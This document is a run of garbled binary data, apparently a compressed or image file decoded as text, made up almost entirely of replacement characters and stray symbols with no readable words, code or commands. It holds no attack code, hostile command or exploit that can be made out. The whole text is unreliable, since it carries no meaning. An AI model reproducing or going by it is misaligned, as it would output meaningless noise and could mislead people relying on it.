� }��m3| �7���Rc���	 �`� ���`�`�!����Q�i1	�X�jz`��\�3]4M2T5Ky+�6&� ���)09���*�CX�!��]rx�O  ���p2(� ���
��R�p�,��  p	�d�ă���P-����	���j�	@z�����
�HP9��8j45L)��p ��3#HKis2��,8�	p)8�?!p/wl��q�� �Ft
�`<��4�R�'��hq�����V (���0G;�6)B�����Bv^֍ "�����WFjB�8p���WP8p/�4�Aɒ<��X�P @�K
T �(S
�����d�
S �P^M`r���]g�F�Fgx�$0{?�̢sMC�I�q4�I���G�!��*�M�XP����7���Ûϐ-�B��u���V����
R N�ݿ!)��E:�0��CEV:w�oF <��k��+},��<}��7>��P԰!
�@�`kAqn��ظ3�2���Q�A	 ���ʗ�Й�Q  ˈ���CgTd3Q�&��n���Q3W�c0j� �U�ؽG`.�A ��AԀ'�p�  �ɵA�p:� �������W�&�'9ݹ�
�YP��EBP�t7o�?pV>�H��
҈�.5D+A�I#"h+`w|<@���+�0����&!�p��Vc�.����D�T�U�н�H�$a���7otgQ�:" Fk� /G �x���0��>D� \� *�ar�xP�C.+�6���p��}@nD�@
'q���`�TP�Tr�W҈�����ұ�  o--]US?�^�s+�&�p�w��! qFN��_�pt} O
 ���R]�@}�b�*��nz���E�}J�sF�%>r} DC :C��8y��e�F�C+`0�� r�v|��A�����@UwDR^���"�� �������0{�N 8�`W.�*/��?A��z�n�$?�]�4ss�x�c�/+`�A1�+ �;`�x  � ^��0RE��d s���K�dЗ �N�8Aà��,�+	���8��1$��T�3�S{�����F/:%�J0�O`IΙ3�<p�|?�D-k ����l��}0%p%��s` ؖ@�@���0�W_����pWp��p�J�q%p��o���p��vp: zܙ��+���и`&` !�,j�`��C��	B ��>Š�@�F�18r���P�\�c��'�}�.��[�x)y���$C=9V$� A���V;[M�����T%UK��r�DU%O�>�P�ʱv����'L���3��I�"b!	˘!j8�xE=N�0�ܘ1�] h��T>s2�٣�B����-�X��K��C�g�.���i��QH�>�a�I�&�j6In
ʖd5�%��J���c���Hz :Fp�NG�6<<���9 � X��R �YC��=�l�ܧ@�{΀^�_R��
*��A=t�@ZC 6�x�$�㊣Å\��2�0Cu�0:�#�Q���^|�e<��OؘÄP���l��<Y8�H	>��Z@��@H����@?1 DL��Rb�0ؠ5*��-d*�D����N?���?\��OJ���QD���Npq�CF(#˰�9����
� �J ��X�#_�iO�m�,�->*' �х ����$�D�E6E�hf�W�~�n�Y�<4d$�P�5.@� �����1������V�@��c�@>!E����@"����U#%� 2� �X`6�'j
G�YC#QN-D��@C� hn)�� �W6*%�_���O6YE���Yg5� �3)�;������P���<=�s�:,N7:��CB]���F9�H�q>L�4_;��T��@�"���9�B�s4�g�mp�#]��$0�O�K^`�R��e#DG������!�hBAt�����h1شcEp�>��$��s�U�F%F��q���7����O X���9F��f�ؐ�<:x^�����h�	��g�5�0 ��5�M>���hEt����8:2�ӅO_�pT^��`B�DP}����@��� 0��YG�Ak�B#��b�����c.�iJTR��Q�W�G� �A!Z �f�2��(��&<Ծ�сj���"�E'�C��P��aa�u��0�_���p�
��l<:[ ��mMJ�9�P���#��-tQ�1��WɊ�`�w�=��B H ��ڀ��"�e0�@d����Bc�&����])�(<y��%��ƕ����B�P`)KM�_[��
 �< ���/ӏb����Fp��	}�CT.@(�a+z����,p�� '8��BE��y-t��C�l"g=�Mn�
��B$"����� �:�(���K[sP ������ @`�ȶ�� -x@q�4���#��{��. �B>~ь_��QA@L�&��J`�3'u	 ���$��P��$zX!V��������`�s}�B.0���	IpU9t��n��ۨ�QX�(�P��5_(x� /��L �?*��`���.�p�D� ,@�$؀X8  �� AhJ+Pa��W�&P�
��l��\`\D �H�9���x[~��?$"]����QsZ]8@#��	%�@[��}�wb��&� ��
|���H�|�"�!�U�@� P�
��J��jV����+�����!3��ot�Z'8��B��"�H�����':�>E�,(/�"�Hj��5D��A�[�V0�v�
Ȗ;�� p�	Pl7Xo�<Lj�y���
�p�3\�P�CMeJW���ØĂ(� .PNAE(��Єt�L\X�N a?�):���[�@��Ό�ΠjT�q P@h����_Z��&pcTw��xB���@3� l�i!�`/�d��3��ЌfTl��L�Z�BO���E�u�C4��1��U�6�.
"����e:�c��(5�)�� ߸0�/��0�W�&0]���4y< �����l`��Z.�a*�d�FE�8�+�&1X��_�����-|� ®��ڤB@�l]T�M�9����-���w�� "�́:�H^��N��-? `1sei)L��5�@@��`@�3�iyoz+�&)M%���TX��a�/d�`�z�np"$\�b�x�5���}_�&��"s���UC^4�j�R�`��ל}�vZP�
L���d@ 1������w��<�	��L����e�K�K�b[���@ړa�����.�q['!�1�@��t�h7�A�ꆫ(��yΑvZ����h�\��w��g�]�T1������	r<�*h�O������>�?�\���zY�0 �D2@��C���8"�5�a0�;q�H�P��`��숄��?6 �@���!�;8��Q�9�nù|! �� �G{ ��Լ���  ��^ "���b����?��4��۫�4��ۅ]0���"3'P;ȃv��yQ[����0Q��C���R�C9��*�)
4(���+4��9�B����X��i4 D$��c�*��*�L��  ��� ��9�kB�C��Q��40���B��5\K*=�[��y�P���'��Q����$�@��a*�b���������D�<�{� �s�� \��{�J�� Ǹ�؃�+��P�($�4�G2H���,ԵK'�Z1��L�rY���1s�P�H��I����2�lb'��C���SD��ू�<�C�w�����.L\���?_�8 Rp(�B,�4�Ix�B,$��sZ$@�K@�;�������s�C �SC누>��� �@/�H�� p�.G���Dl�<�ȴI����� ��9W�80R0 >�"�I4 �Q�Gx�T�C�B|L����� � ��9��IX��L���ʩ��� #K!Ѓ��2�x
ȃ?�%�Z�h��#��t ��lt <N!伥�DMc�� � Oc�HpЊ��� �dL�|���S��z�����&@�A�()���49Hy��9�C���;����Gb��.Ȓ�C�ܑ��1?1��
�8�Mk�I�7� HO��6d��!܀vl̞\��|��=��Zs����!�M�����O�"9�E:(H�@��;J��MT1o���E��D�JԼP�m�F!|�L��@:M���ȁ=BH�tL��*$��L��G�ԃv�E�����!R!H�\6���I����<�2=P*�d*=(<��d. 8��%+%  �1������D:o\�I��� �y#����\�^m��̽,�8�G�I�9Y֨t�2��X��atY�ց,���� �c*�Mh1.C<���rPi���Լ�<nS!\:xe X�� ش��4�Ɂ��4�U�=;݅-�B)��$p!.����
�tѐ�rq"�pG!�Q��H��hG��`�H�.���T� �9������
��,�<HD��R����L� �4 �Urh�!i�( ��:��5�ڃ5�ǔLt1�Xp��]�AQ����4,�a�h�$�ie��PY0F�L�Ku��  ���}�����Dl̼������l�L{ � Y�����]�Z_�Z*�G,$,��-@;ҀE�-�|Oe��C��(�Îm(��;`99�D����D�����lS�9�ۤ�p�C�9�9�id �D�Z�ӥ���L�	H�@I��$�SJ�Z��U�M������#�յ�A�iV<�g=��D"�@:x(
HJ� h�Aˍ$������DU� /=� �ƻ��?��hSȃ)��5X��Ղ��x�zd@��x�c�������+�0�;�" ^�� �ć�[hQ*�t����n�-��:?P  �%�Ӽ��Х{?H���a�\!Q�& ��m�^5�U�_J�ZC��1��I��I%(��2��`���J, ��2���҃)��m������+�`H#  ������K������3~ �0���-EJ0�9�U^��;ν-V�I01����	1�]<�F��!��C��,- �
^p$$��&����gt(ȓ�i#1
�.x�FH�48�� Z6X��\�]��]���UVa�L�cvO�@�����ō-�;�; ���(@bw� �!��>f!�&E����A+4���^�# �� �^��M��*�'�!󋾨��"��4@_V_:��/���@;��dh��5H�@g��
"���� &�X�`�� �3�K-��m���{1P���4 �AS����P0��UeI2%S�� �Q�-�ɂ�c�h^�ՂO�%�^���w:f�9��2p[�b����ŁX��4.�XFX�t:��:�+4�E�gĔ�i���D�Fͻ�!�?vK���0�@;ȂQD��e��\2��3����ҁ<��-Ց�hs"!�!b(�G؁���<��n�T!p��i�-��m�劥ۑ��% ���=P?�������IK���� y��9V�>�5(h*�B�3��s�f� ;(�f됚�A%y�f"�hہ� ��<@�H�q$2S��)��4��h^-���i4���"��	����|��^ �45%� �\�e_��^_x���~����=��,��X֍E��D��u�;X6��% �yu Q��2s�n*ۤ�lF���e�SrI��1y�1�2�H��H"`Q����v���'�(�[�M�����������j��;؟݅�_o脫O! 3�n�-3<M��,�����:�ɓ�/�˻^�������KρP '�nx�p�w�O*�pa��"`*.�U���T�v�9�歆�2 � �%��X ̻�Yj�.c�[s@�I�L��Bϗ�qi�5���Q��6m?M[����5��evn
_\�r�nl����زè�i�ʬ>C����V#x�X�q��%�F*[��f��i�ru�,�"��C|4̻�OZG������K0�ڂ��]�����ǌL2��0uh�[`�;@"��Gx'�� P��y��~'ˀ��6u_w�y`�!_z��NP=�s��R��<�ܴ߱�x��cNy/7�*L8=UϲTʨ�����y�'j��h��]�$.�%��Ѕ;�y |����=�b�A10��j�K�<$#���S>:�ӱ��g�u�ȁ(}�r\h���t�=E2(�-�5�Eu�����)��ys�-��łXI;B;�%
(����qR�!C:$����. 6v�!��FN���@�2
��@��f>`��fM<���C��_(QZcf�3Iq�˨��k��ٕ�̗/��q�p�.\�8q�̈@e�p(�vD[:'!D(̈2�����` �%K�,����:$ԃdP'�L�A�.)���٣�
(F�T�r	Rh��l�0�v��!��@�jT�^�&��R��W��b�k�$H4h��G�wЖ�7��8̽C���QAp�8���M]=T9�B� 7�8H�A`�u��GT� i(��)�F�&T�	�ƀt��OP�O+��C�E��RN�2�Q����.d`�\QD�C��P�[pq�][wp��xk�wG�8rCfA`�Ua����A�!!�C���#\X�G��h�y��)�P �| Þ|���&�5�T	$JIp�	煣+�Ȝ��lADWM � l��\x��]���x���!�� ��8�a�	F�i_���Dz�PD�Z��n��g}���\`Z
\�
$F �D �6� ��5�(n��*�hpf8�ES��(�ru��F[l���(EvlbV�#�H$��0[t��$����`7��M��K c:�!DeB�㏼jf`��˂�����R,�Ā3�Y�M�: �#�4CP�E�/�{\r��x�!�HQ��rav=�u��DR�	m���]����	�$�	��4�`3T�k �ʩB 1�t�a�l��-��,`x��F@ �G���v8�!<Q�n�0C*6�n+�G:c�ae/��-T� p��#���d�`�uG�	 Fń���\S
SW����|E}k�Q-��h������ �2����֓m�&�[+@�p��"�ri�Q��_l�\O3��` ��e��#X�4	<��(����2����< �f�󟅌�W{����&�DA�ٞ˺�'�|�~� �`�L��J���^�R���r��a�!�6`��a���$X`�!ú�B<� ̄$�a�*��4SӰ�5&��mMlA>#8��4.��� �����|���$`�RJ!%#$��F��W�0� i�f	k�O�N<ex�]"��������-a?q�b3�_��[�2��pD���G2��Č+i��AyV�� �9�:�+��*J�ȠD�9�+y��>e+�@l�@U��{����=YpKi�M�FP :��`B��mJ�܄��T�$�S #0Ce�:щ��9s� &JQ��Vū6����$�I"�Uw$�N6H����s��a!�Sj
 �<  �# .�K8��W�L(f*r2@T���dQ�$n5,���L�!D~����nr���@�E���ҥ5څ���IM����x��1�⊛���y���@ p �>���d0��.NR�p�2�j� I�n�jH�&�0%�٧L0ԭ��>�k|�>��u�+Tz�5��~h C�`/"D�E���4��< ;`����@d����(V9 �b�B1�  �d��
�X(�� ��?��
	
�(�#!aPIZv�k�)f�K���d3(+H�
��MREDii��'XC�j�E�u�R��<�$�{Jz:"9�a{�$��:  ���/��d�W��ԙ�`��@��ʴw �p� �u	L,@�M.}>�\ʥ��[@C��R�P�~n��tsD���lg���A��X
tA�uw�����L\��[Y$��g2�_Q��i2g<C�{d���	T3Ԍ����mn#.�`�*�*��/�(�����,0q�vC-(p��e��$8��@�Ew Be?�EșKe@�����D�K�D�6�<J[�o"fg��������B�Q�5���rE����(���mε�\J�-�a�Nx�C�@i !� �"�l��<R�˝b�ԗ�Pb�֠TU�y���zeB;�[�`
��KR�*���,�4có@�@SA��|�A�*����\���;�����-��D��p?X��CX��-C��ɕ3�|9��#�ĀD��];��Of!�����s5$��!?��0���+3T� ��aY��CL�yE���Ju��(3{�d�
�%��.���43�8���	L�7���/ �-(�ie��\�"�TV�E²ј$f*Q��`�h�Ss $"��ݾp�Ch��~��S�^S�����E@�2 ���ĎHw�yl��uO�5s�{���D�q��blFdE�P��I�����I�_�Q����� < ��� �#��
 \�D��`ō� �}A��Ԏ4��\ $�\�v����
�ݳlO����T��`����Շ�V~HEKk��tD���Q� �j@Z�����LN�aPX	�a	��U H�A���4��^ȔC�^��(������aG�Bz�����Y�)Z,����
܀
,A�՝�做��Vi��Q�߁��UT���3՛���MІd�np�� �������D  A�؋����_2R�L%D�`�P@�]y�E�yI��I�Y���1@F-����� �@�Gx���T�`�H����D��܃p��	\V�����F��Fn��9�b�� D� �Ku�WL�`a
u����M��-�Gy䅩X��S"� ��i�F8@K,� lI-��
���  � <�"=n��Q�ӗ|�I\C�tO� !MRM

B
����
`%��N� P�BPGV��U�̔�(��H:ez�dY�AJ� ؀����L@bD|���#� �@\ ,���TF�[F�]�PH�D��h��� ����[�a�bV�!Db�	�a�1@AZ�%��!Z�X��̀d�5��	�EP9�8��i�%�xfLX `�m�.��$܀.0�}�\GpFF�
q��u ��LE�ɔɐ�}&��N���i� P̀�=���� ��U@/��l��IAHA�&']DPNхY���f��̬��%�����܀\A"���"r.�;�*�"�����h Tn�{���� �m�/��� ��Az��	T 4AD��hZҔ3f�t��������[���@b$'J,'T�� �-�L:V���� .)F�xFx�݀m�1��EY��b�L0�4�#HنO���[~��@����d�܍DG��G�ݔ_�a�[�Ap�yLT�\���4�� JA�6}(���!�d�@A,�=ȁ�@�p!H����58�jP"S�h��&\-A�1�.re�B�#|@� |�z�@B!��Zjth��L�L�����0����� ��`�`d�-��^� ��^���	$Ɨ��ki�=Z���^V̨�k�L� F��D��n0��bu��@�| � �Mj�A�(����V�4(���	@"z)<A�jA���d,	��Ϊ�A�Ҁ��J
���	Hp�g�@�B�b�
<Ȝp�l-��DM��|�R��% �M�$�ǲ�h�Z����t��9Ȁ�@O)v @�p $$	zB|@��Pg�S���`R�- -��$ �p����W}U�~āU�R�D흑�V�����b������A0N�}-n��ȍc8D�� H��I��!�6��(���%gS�F�vVv�9����Ѐ�V `�LEU �I�Ԃ��|	�hm���!��l�� \6� V�VA"X�`�D@	���v� � ^�A�@���PR@x�� $d���(��7D�O�����m��+��\� � h�H��b ްNԧM��UHZi�4��T�o#aXC��(u�-|l�A�����ـ���T@B\Ʀ@р_�_�ٝ���!������(�ZPAڢS��B�	'�8B�� ����Ė���Z�ƨ/�l��8�E-b�VX��/�X�u�@��@ k���<���Wii��Ȱ�)/���(@A��T�?ZKKd�!�k:� 	Ǳ�����Q�"2EYE�A�B�+o�Z�@�F��R�(2�N����&1D�,��gZ�oM�n�E\�0�
�@&x�)k����� FA4_X�R��'� u�����#��u���ė,H���lQ�������MF��O�o�0�t� �Vg"��ub� ��Pr��D�d���d�(6=> :gGT��
������pL�F3ק9�-�2.��#&$� 8@��g�r�	�m�l,AB�a qƞ����T�R�"��tJ�*%_�� ��� d@l�LS@t@	�
����qz�@��4��_��*��"�b��"-�&�#_���bJ�����Ĵ�mN �D�P�-�>������� HC$��t	( %��l���N�P��m쁕��ՌB�AIwA�(�8��&��ղ���V�?�����d��_�D?&XI�gS2�|�&O�n#� C"ݘm�N� \�GD�H���̶ _�z�l�KG��!� q��]�󫜨a��L4�N�$:����?[��ʱ.C���l�D��8H 2�����j�XOk:V�5����H����4m�t�*��J��	�������h�Q�� ^dBPх;ˡ�ؖ�A4a��.,?'�uW�cG60�u��Ml�I�IS�oT.Z΄`�X�fN� �f"�nZ��H����4%?KI����xK\�P�f�(�'��h�y@	<�1W�L�2PD��)���yҖ�u��xkN�r�6j(@7GHU�%r#����!�Vs"\����
�;�* :I�v	h���p� <A�K�g����@y��]��0ob�[�	�P3侶���:���y����B�N�l-@�K`[цmԢ�1ҡ�.���z�GC�s�'{mOKJ�4�;{2ˆ"Հ����'�׶��`���`��O#���m�� �w�!P���� �:A/��Bl���Ռ�F&��]䑵F��#��j����w� !�   ,    � �  �  @@���c�1pЊ�3VJpf�'��l!Hv@\��� �����Hʖ%OҘ�BЋ�7mΜ��ȍW|�� `� U�PC��'L
J�x��@Xb݊�*B�JD�0FD�'�@jѤA�n�B�%V��r�%�C��8rt�a�~��y�&N��Q�@��0����� �Fv�W�U�@���ײT ��}F ��lI���ɗ/[�L�2�H�&@DX1�oJ(�\���`��l<�1K�Pn���� 3��4�� QJ�
D��>Cժ]�J@�!t�Zx��A�Y1WN$�0�%9�v��{���;y��7�P��`�hƀ �� K	`�hb�e�T?��~D@�|8`��!��$�-��MhЁ�	vX!�t�%��w,���Gq���@@�����ǔ!`��TT}���_�_YQZd)�ۀb8��Tf��F�Da�I�Cl6�#,��A\��d�C��F�be*dfA�z�� X��yG�PC! P O :_�>v�Wu5AT,��Zg�1�
2H _P9�W:��>$D7`�wM� *�{Ś&AQk�<��L@p |� (@ �0��	0�D�j��\q���mۚ��Edd�[X�QGR���8�@l �P ���A	�j��@�d��(8�4
 ,`�&�i� y�#itr�,dGD�ٲ �v���D�歂h����s3:P��3 �l���`�Q	 +�,�-t�BM�05�
,�Y3�^�y�l�`Oĉ@���zk�J�C�H�H8ےL
\` �h ��@��qN  G����$���@�@\@�Wނ��0y�C�828 � Dy�� $P�Q_���>-`�j9 8�8�Df���F�Q��t�T�S�K� �����èG�,� �KA
z���iA2��(�E�@�,c��m��
6�4��9��X�� h
L�����etI���)LQ��:W  l�jA:�7 l �;��2�B�ً�b�P�'Ԡ~9���#Q![�ȣ�t�
'l�\� R�;LI��s��N8Ȝz����oe�L(FT�|\ >���\&����G�����D��l� +b�c�X#H������$%)�� p��g� � ��ЂO�2���2`0ͱ0�2���U��ӎ5hJ-�5����U�h���q���0��Ė��d'�B�ENaI
I��EL��^�
�ǅ3b�g�ZA��^Q{�a_��� GhVX
PD�G�@�K�(���  V�Ct8�@ ��!��D&��R[�T�H�i�l  �A���e�J�4�a�sXЪЧ���}9�n-�  l`ö��� �A\)���q�]B�p.���U�D-X��M�N2X�:	��R��
��I�\�N�K)�`��Հ�?5B	h��D��B�t(*����� �1���)K��3�%��� � p��v^, W�	������^iM{Y�>�
Uxef�'��	�u�0���"�� &dq~�w��![ֲ����Y��`\H�5MyZhp��	S�4�Ĥ�ݞ���:�7��
� z��G	�$HbЉdl����Aj)ߩ]WJB:�ɩ& �l�u�Y����� Bk�
�J�\��" �%���ud��YL%�He����I��\���"u�. p���\0BL�0͒ �8@�+V*O _4�����ɝ��T�<`reŐ�-��-���"
�]�$����n��� �j�E#)-z�S�r�@���rY�ޏ��Y!�Ps_�)��ih����&!Z�h�veat��h���h��.���XY�Ϭ���J��B�ԛ
J06@w#�W�b�Q,�hP"L!�Mx��+R�yp{�� 
�)ʊl{���k��3`/׮�bD]����������ze�؏)�@s �BQ�r��20D�ϓ��� �襑��� �O~T�)(��G�u�@ �z��J��@�=����6�]�i�5�r���� (�Á;��X�4/���'�wA^��Q��|Tcu���t@��S��`D �� �zQ`���= �W���>�� ��@��"�]��{)��l��?�p�B��S80�0��	'�AW8��Q8��  }^e���Pb �J��\�np��cQ�p��`t<H�2c>�� �(���K���=���/ę��1�$' ϔg�r%QA�%>(@=�= ���Q�Dn�s=�d'ؓy@b���QC�'(���p��v��?�v`4�u����S0<u0p�P�H��EGR�Ul�J�'
V�J"�B�k@hy�W�B�+�^�GW�?+(-���'�`?� �`
t8Ά?�P@�7
w%M�%Q^N�	��"0ߣ��|�SkZ�g�,�uP��;����1e�z^�1�#{���w	TѠ$�@��|��
  0<u��K����'|#k� �e����3@�5V ��u ���5�@�7��@Lpf?BX�D�G��
��
��SIr� ��'%�#;�
`������Xt@�<H��X�au�س+���)��tru-r=�>�Hb�V7`+q�`�W�c������{p��116  0`4y&  &� ���9��y�D��P>wpH8�hh��:��S�Uaֳqq=Yc�8��8�81v�x��Up�w��x��z0��|PS�Pz}��qLQ�2��*�LrPt�%B��j5� ���3�ڇY$0y�Ә\Wp@q��U���ZAl|0����SĄy�(�� �0L�1c3Fi!��fz �8pƗAIW���|&�*tYU�2@F�E�(�&�n�Ɂ� �R��o�yv��S(Ӣ�gSq��=E�X�
�5X{��ؚ@�#�"V�$A�t�fM����PTrPQ%���v�B0�6P�S��\�חUwA�I�y\f=���eK0�Y�Dqf�����m����T\������xA�3;��gP����1	BY��y�\�4E�%���8	�p#0
#��	��Sy���0<�5 �WG�鶅"H!Б &@������pJX��w�0 �pmJg@lP��b�陒���y:�1�7��r3��w��`
��D���X�PN�T`��	�PO8U��	�0
���	# �S��� �	P�� W�R��kع�� �
P��:	Ț����:	ź��@|� ���Ϻ��َ�Ib0 ���q�@g�o �
p��ڮZ`D���KN�1`q�L J �j��`B*,�>�X�c0}0{�{<�n�h��1~P�`���
�8��ڬ%���ڬuJ��-����{��P�5��à:��`
�B
Z � ��P�F[�ʐ�ʰAJ	�J|Q���v���'n�t9��  �
�  a �&���*P��>\g[3 U0;P+8�,&� % 6 պ��
��
p�o�&�@
�R�dlz��@�-��@Ұ�йB۹<k
�q�@�G��J;�0�@u��*� o��#�HQ`�0	����2�MˉE=5�� ��	P�8#�ȍ;�7�,�#�����z�����3���s9�|�Xa�{p	v0	�빞�<�@T0	;+��۹C+_�JN������uJ�OPO0\9�8�+� %�3 ~c9
c=��@���A�K��3��	��Z� 3���yß�~�g<`}��| �D<X/ڦ�
�`��K��	��#.��9��j���BZ��	�0�5�p	|����#�l<�lT	��j0[�s0O��=0 ���x���9K �PÀ�X0�y�K�P�  ���6s	� }�z�#[d��	� ��V�	���  �;��:;�j�P��k
��N�
 ���	�:�}�����P��	��R��|�" �Sl{>�>7`(�y!@�O �x�W��
��	�u�p	�p� ��
�PSal8��I�����(��˸�?q��N���p��`P%p�[�B
е*P��P*]j�<�/�!,	?�0
,��$��^f����,5��5�Ġu�
qw�`<@S�7�2T����6(�M�'I���\�E�7�� 09Vf݈@�GFN�G 5��0�!� *����3 ��&;�~|�<���WL��z�,6e2
D���(HV�x�ào��:0F�H�3�&BO6Fl4$��3P�Ռ�x��Y&�X�F@�	pF0��W �����X �bTQ�`S-&Lp7o��[`z0��B�3M`�Xug{��s��3 3�   ގgB��+��,�7*�,��r+PG���=�lG$�0�@�L�~�O�I$����V�[���\�&`�QFBg���8+l�ޔdt&$54u]�\���F�/?����g��z ��@�@�pc�0&�/ ��-���-�1;[�V0	G�����<B�7:���YR���3W��$��x�%���59�U=�c8�<}���� }R�+���j���� P	��l��c@��r�`?��#��峓��d^"v�|�w}c�F pI#L��.N*�0]E=t��x�@�(��jCfאO.g��Tqw�fF�r�|��"�)�3<N$�|ZĄ�t8f�Y �9��}�� }rΪ�x��5L��oy$
�  �-��GV�q��P�O��{	�ѧ�
�p2��\H�Wa�>�3��eף  ��3�X��3NM�0�8����k�"�� �P��؀ �V$���c0�|`f��6�P
�P	?�@{��t	);	���Z�"X"w�F���f]��������I�3N �Ff�}�$ )�&�K�=����P$�����l��H�O�6"������
�`:k��P�Z��d����g4V _��RZU��ML��*�U�=NęB��A��p>p�|O�AńSeg�!}T�sᮁ��p�1	a���0P@Hų`��y>Y��3 �Q��m��='��|��)��H�A��u���|<��ܭ�����j 
 чO�v*P���  ��`1� \D �n�Bp�ҥI�6l�$Ch��AC�)N� � a�
@�HQ��L�l �!ÄEQP����6S��Aj;2��p��"`� D���J� 8�m�C�!- �� ��O��{�\�$��(m�E�F�"/%V�P�3r��EҐ�B��"��ѳ� L�D:��"D :A���t0�y�E-�JJU��6�`�Jٳ�V��'W�t�}�������~�P�Ā��'���%Ro�X���U�?y��\�3������ �fCj�r��5�:�c�
.(��9rXa,Ić`�9<xXAN�:��ڲ�����1N��;%P�?B�QWh��M����vdA ����ô<@�"����a&��
��*��'�V3-8�.�P	&�E�O8��@�Dr�9@@��q|�h�o ��-xta�!Pl�N
)�mj+1���QE�X��==�!�j ��H�uSP��� Sx̱ǨOL&�x�	%`h�U&b��Pv5������ X4ǰp� 
��GqĞ5`��k BvC�a����\ ̅�zĠJ��`5WکƏ>�ĖM2��O���_H ��M��M^��~��7�}?�!�\p���%��0�(Cc$���0��l�aN9�G�ah�m����1��U.��I܈(�:~t�o�"aZ����>��_I$�6|�c:~u�:���9��_�<X`�a�2���b%��
*@a�	���8 Q`�y����ah�+�ـ �@��
�����	 }�<�T���U��>�Ȅ��+F���标۽$G�.6�O��2\�;�HF�8�a�uA&�����j�����Ni���֑��Av�<�(� `�sMJ	�~$>���ۚD�Ӌ���$�,:\�k��Z�~E55č�C��4����2<V,�aс68�o�Ʒho{��9��cOi0��An<�"3��5R�WH�T(���w�B] �,��&2Q�(�6`Q�x�OHn�@d@��T �5�k.@�캖	:��l��z,5�mm���"�m̃&P�U����Y){$  >�e0�(]�QPr�8��x�f4�6���*S�j|�x�����7b�x�(�� H�P�
����H0�q-=8��8���j�[��8�8��c��A�)2I��J8�v��-�o�S$@��{@��(!	]�WS���N6cC,nS�Us���
W� �h��V$�@H��b�.ءf ��	5�Qli��1]�/��1c��U��Ŵw���6��'( �Vg����i $0r�� ����v 	\��j`AUyp{��| �B9D��
���%��VUQ�FJ�@&��a��~<
�p`~`������Z�19��	�X��)�l��>
+s�� 	i�+��H�WI!`a�pDVY0��N����k X�T�H� �R�@	gx�+ \17>v�JU��`Tt0�:��/����`��)c���2�ų9>�k�V��P<��`z@
�P �BN  E)J� �  5XAi�PZXgYC�k� �1�!���F�2V��v!��/|�a���i��@n�!�	B@�]?��=� �=��逅��W,Ř�$a�~�<��k%AǴ������8�� 8@%$
PP�eX�~��<@ c�
��'̡�]���7�ֶ� �@���SQa������w���F��8�X�%Z,�dz*� E�`��~�j���&��;P� ͯDo�>H�y��$����w�SF�&��j� Y��d� <` �� � 0 ��ւ��`7�G `��@R�A�{�3�0�(t{%,qB�p���$J: ���uO���x 
,�b�����	5$��j�����u�׎�y�r�-J`��H����&`H++ P��� �Ŷ�T�����Z����� 9�0E���������)!t�[���y�^� ���c,X��l�x�t�4!|dr���@q�0|*@�
Pe���'�>��<@p�	�Ї���ޭSv�Ơ]��Yxֳ4���/|a
[��l��-|[
DH��pט�&�/>��4�1ݽ��,���j���-d����P��LD @�zp���[�dE��p��p�&��M��2�N�(_�k��*td3�����)T�Տ·���x�cq;:������w	�]-M�H��Ҕ@�q��3U�}H����&@��:;�2H;p�p�^�p@^�5�7������1�;�9�ӳ/ �,�0�00<�+�)0��������(?5؄{����a�1�5H&d����d
��٘L`�=H4������׸��
��=@�2����2�8��'ȁ�I���[������=��a���#A0 �/�:l���)H�]Z���"�@��c���@�IКղ��Y$X7��;H�۠��i��Ȁ)ˀ�+��"�D"��9*��Vd �����c��A6��I�S	C��, �F2�C�k<��KA{):(:`�9 ���!�HX���@���bQ m
��86؃\
� �����2C*���/X   �p  �lE��(�� ��3��3(�iӁ_Ɣ����,<:�9p{	! �Kh�/R}�H���Q�����m�',xkD&���,5P���躆{�y�,+�2+DE�   �EX�X��+��'H��b�H88��I *��1��)�C`F�,<2�C�یp�r�+� ��|ْ�3A�4��X�o�,�4P+�"D����=p����.��ً5+��@$�$����_ , ���IC�*((ȃ/@���`�2��ڤ��H��31�+0:�gz>(�O�2�����Л��:4�N�	H�����ɝd�"!���[� �8� � � ���/�@�p P�X��98%�s踄(�"�E4 Г��4H�:��C<�9'�����<:�O[��0�Y��)�4�I���R�C��1�2��a)I�������(D�V;ذB��̴����  C�4�^s@f1���B0��C�c�߳�)`%VB�R]�/؅:T��������Cp[���R��P�QI�䱸1�aI#���� ��+�" �ՈVÊ���,��  �L!�0^6X�a3@����A�_3�%P=P-=�٬�:4�)xP>�P�j:p��ʘ=�[/��C ���#m읹�9�9� .X
,��(����{B��L��,� �G�
�I�E���, �H�&M`O��H%�@�-�R����`	΀Pr�Z=�� 5����:4a��JSm��418:��;(�t��(�������`��+
�L�p  ��s���T	L*fa�a{ � ����v%6 0@	�HU{�W4�/HA"�$p��ɃfB�9&��ظ��28��ʪ]�8��H�
 �<�������X�
��*Y��BYEBO��G4��^{ xEX���L�(���v� �)H�,Z{F��-H���Cs�z	�d�\���D������)��ZGp6�*a�#bGX�� ���[F���X[����,���:*�H�-�[.<��� `�+ Hr( @�G/� �ד�5؅:؅��- C�ÝK����E8Sb�ĳ��B��ڃ�#8]��<�Z���	Ȓ���><��
`��V�G��ݣ$��u� ��r�_��K��^��	؀8O ����T�-U�5�R�T�»�p[Z�\�۠�Kj�)��������]��Q`�' ��]�%1��X���B��:  0��U �fϰ�B `���*�@��� O �Ё)@	��8F��}�|]	��>���7Ȅ/���;�?&�4��������Q(=, D&��X��ؼR��?�p5+� ��G�� �T� } ��������%m�3�
��,��N�9�e��cChP�XK�� +8D�U������Q�_�95ս�!�:?�� �����B��Hb��X���*��Pf�HE����b��
������ �-`\]�9�g��4`�]�R޾~E��0 �zF42�,j"��`	]$Ә0xf�a7�a���@��Erèщ�(!. �� �'3�����-E���dO������z�x�㭂@��-��@P ��}vjU�W�(<�@�$�C���u;XP�Hp�g�ӗ*���8
��b��08��G���]Ѓ��9���'�
�G+s�n%P҈����6����μ���4  Jp���g�^���ꝋ�g� �� �Q�7j�a�a<�X�J�! B(���DP��'�����([r�9����&`��:� r�=@�+�
� Ï�`��Ý� �1�B� 2HP��l��g-���5Z�~a���=�)�H����0G�蜢�; �;0�28��f0�h
����<r�%����Fn%$(� ��]�Cg~�Ԉ8������`� � �50�7��ϾH�l��s�C,B9J���,4��g��0��#�_s����%9�U�� �����ɫY�Hٔ���M@�5��|�5�G��"�W �q��lƌ:�H����f�C��D���BSm�湿�����o�~k^� @p�"��4����vlG�|2D�d�j�G���[r�22.��6��  �z���s\��S�M=��/�a�) �:��Jm5��m�~h�6pvxB�%!p���t�d
�̏'�ѾA�O��PO��$�S^@/F���b`� �ȁ
